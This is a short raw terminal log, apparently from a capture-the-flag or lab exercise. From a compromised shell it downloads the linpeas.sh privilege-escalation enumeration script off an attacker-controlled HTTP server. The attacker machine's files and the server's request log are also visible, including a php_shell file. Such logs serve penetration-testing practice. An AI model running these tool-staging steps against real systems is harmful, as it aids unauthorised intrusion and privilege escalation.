 /bin/bash
bash-4.4$ pwd
/dev/shm
bash-4.4$ wget 10.17.51.40:8000/linpeas.sh
--2023-07-24 07:15:46--  http://10.17.51.40:8000/linpeas.sh
Connecting to 10.17.51.40:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836054 (816K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 816.46K   306KB/s    in 2.7s
2023-07-24 07:15:49 (306 KB/s) - 'linpeas.sh' saved [836054/836054]
bash-4.4$ s
bash: s: command not found
bash-4.4$ ls
linpeas.sh
bash-4.4$ _
┌─[parrot@parrot]─[~/Desktop/common]
└──╼ $ls
john  linpeas.sh  loclx  php_shell  wordlist
┌─[parrot@parrot]─[~/Desktop/common]
└──╼ $hostname -I
10.0.2.15 10.17.51.40
┌─[parrot@parrot]─[~/Desktop/common]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.59.205 - - [24/Jul/2023 12:45:47] "GET /linpeas.sh HTTP/1.1" 200 -
_